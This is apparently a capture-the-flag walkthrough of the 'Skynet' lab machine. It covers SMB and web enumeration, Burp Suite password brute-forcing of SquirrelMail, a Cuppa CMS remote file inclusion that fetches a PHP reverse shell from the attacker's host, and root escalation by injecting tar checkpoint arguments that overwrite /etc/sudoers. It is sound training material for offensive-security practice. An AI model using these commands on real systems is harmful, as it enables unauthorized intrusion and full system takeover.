Intro
Skynet machine covers the following topics:
- Vulnerable smb server
- Squirrelmail brute-forcing with Burpsuite
- Local/Remote File Inclusion
- Exploiting Wildcards on Linux
Enumeration
Nmap
Starting with a Nmap scan:
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 99:23:31:bb:b1:e9:43:b7:56:94:4c:b9:e8:21:46:c5 (RSA) | 256 57:c0:75:02:71:2d:19:31:83:db:e4:fe:67:96:68:cf (ECDSA) |_ 256 46:fa:4e:fc:10:a5:4f:57:57:d0:6d:54:f6:c3:4d:fe (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Skynet 110/tcp open pop3 Dovecot pop3d |_pop3-capabilities: RESP-CODES PIPELINING TOP UIDL AUTH-RESP-CODE SASL CAPA 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 143/tcp open imap Dovecot imapd |_imap-capabilities: Pre-login OK LOGIN-REFERRALS IMAP4rev1 ID more ENABLE listed LOGINDISABLEDA0001 have IDLE post-login LITERAL+ SASL-IR capabilities 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
We’ve discovered interesting open ports: pop3 server on port 110, IMAP mail server on port 143, open http server on its default port and a samba server that supports the SMB protocol. SMB has two ports, 445 and 139.
SMB originally ran on top of NetBIOS using port 139, but since NetBIOS is an older transport layer for Windows computers, port 445 took its place after Windows 2000. Now it runs on top of a TCP stack, which allows SMB to work over the internet.
Gobuster
The http web server doesn’t contain anything interesting, so let’s brute-force it for other directories:
=============================================================== http://10.10.176.19/admin (Status: 403) http://10.10.176.19/css (Status: 403) http://10.10.176.19/js (Status: 403) http://10.10.176.19/config (Status: 403) http://10.10.176.19/ai (Status: 403) http://10.10.176.19/squirrelmail (Status: 200) ===============================================================
We’ve discovered a login page for SquirrelMail but need credentials.
Samba
Let’s enumerate the samba server with Nmap scripts:
PORT STATE SERVICE 445/tcp open microsoft-ds Host script results: | smb-enum-shares: | account_used: guest | \\10.10.176.19\IPC$: | Type: STYPE_IPC_HIDDEN | Comment: IPC Service (skynet server (Samba, Ubuntu)) | Users: 2 | Max Users:
Anonymous access seems to be allowed; let’s also add the “milesdyson” user in our notes.
One of the logs contains interesting passwords. Let’s save the file locally for later use.
Above, we found an smb share named milesdyson; let’s brute-force the mail server with this information.
Exploitation
Burpsuite
1. Capture request in Burpsuite
2. Send to Intruder (Ctrl+I)
3. Add password field in scope/position for brute-forcing
4. Choose attack type Sniper, load found passwords file & start the attack
5. Look for HTTP response codes that stand out from the rest

Now that we have the password, let’s login & check what else we can find:
There’s the password for our user’s share; we can use it to access his samba share:
smb: \notes\> ls . D 0 Tue Sep 17 11:18:40 2019 .. D 0 Tue Sep 17 11:05:47 2019 3.01 Search.md N 65601 Tue Sep 17 11:01:29 2019 4.01 Agent-Based Models.md N 5683 Tue Sep 17 11:01:29 2019 2.08 In Practice.md N 7949 Tue Sep 17 11:01:29 2019 0.00 Cover.md N 3114 Tue Sep 17 11:01:29 2019 1.02 Linear Algebra.md N 70314 Tue Sep 17 11:01:29 2019 important.txt N 117 Tue Sep 17 11:18:39 2019 6.01 pandas.md N 9221 Tue Sep 17 11:01:29 2019 3.00 Artificial Intelligence.md N 33 Tue Sep 17 11:01:29 2019 2.01 Overview.md N 1165 Tue Sep 17 11:01:29 2019 ... prompt recurse mget *
Opening important.txt reveals a hidden directory:
1. Add features to beta CMS /45kra24zxs28v3yd 2. Work on T-800 Model 101 blueprints 3. Spend more time with my wife
Let’s check out the CMS in this hidden directory:

Not much to see, but it probably has a login page since it’s a Content Management System (CMS); let’s brute-force for other directories.
http://10.10.167.244/45kra24zxs28v3yd/administrator (Status: 200)
We’ve found the login page:

Checking out the source code, doesn’t reveal anything about the CMS version. Still searched in searchsploit for anything interesting:
------------------------------------------------------------------------------ --------------------------------- Exploit Title | Path ------------------------------------------------------------------------------ --------------------------------- Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion | php/webapps/25971.txt ------------------------------------------------------------------------------ ---------------------------------
It’s an RFI/LFI vulnerability, which means that we can include local or remote PHP (most often) files or read non-PHP files with this vulnerability. In LFI, the attacker has to upload the malicious script to the target server to be executed locally.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin ...
Now let’s use it to get a reverse shell. First, we’ll need to start a listener, then the local http server and afterwards call the PHP script from there:
┌──(kali㉿kali)-[~] └─$ python3 -m http.server 5300
┌──(kali㉿kali)-[~] └─$ http://10.10.167.244/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.8.152.221:5300/revsh.php
If you’re using Kali Linux, you should have a reverse PHP script available locally in the following folder:
/usr/share/webshells/php/php-reverse-shell.php. Copy it and change the IP address & port number to connect back to.
Now that we’ve got the user flag. Let’s escalate privileges!
Privilege Escalation
Exploiting Wildcard
I didn’t find any SUID bit enabled binaries. I tried to view the etc/shadow file with no success. After some more enumeration, I’ve found out an unusual cronjob, which runs every minute:
# /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command */1 * * * * root /home/milesdyson/backups/backup.sh 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) #
Let’s inspect it:
/bin/bash gets a shell as root as seen in etc/crontab, then navigates to the /var/www/html directory and creates a backup/archive of everything in the directory using tar.
At the end of the tar command, the asterisk is known as a wildcard, meaning “all”. The asterisk can be used for various purposes such as ls *.py meaning, list all files with the .py extension. Anything we put in /var/www/html will be added to the compressed file generated by tar.
There’re several ways to exploit this, let’s go with the easiest one. We’ll add ourselves to the etc/sudoers file and this way we’ll be able to execute any command with sudo, such as sudo bash to get a root shell. Shown in a simple command, this is the following we’re trying to achieve:
Let’s better understand the following two commands that will be used for privilege escalation by checking out tar’s manual page:
Informative output --checkpoint[=N] Display progress messages every Nth record (default 10). --checkpoint-action=ACTION Run ACTION on each checkpoint.
The wildcard means that we can do a simple argument injection by writing the arguments we need as filenames and use checkpoint actions to execute commands.
$ echo 'echo "www-data ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > root.sh
$ echo "var/www/html" > "--checkpoint-action=exec=sh root.sh"
$ echo "var/www/html" > --checkpoint=1
$ sudo bash whoami root
When enclosed in single quotation marks (
'), no character in the single quote has special meaning. Whereas double quotes (") allow the shell to interpret dollar sign ($), backtick(`), backslash(\) and exclamation mark(!).







0 Comments